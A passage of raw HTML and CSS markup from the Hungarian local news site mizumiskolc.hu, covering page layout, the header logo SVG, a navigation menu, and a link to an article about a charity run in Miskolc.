class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 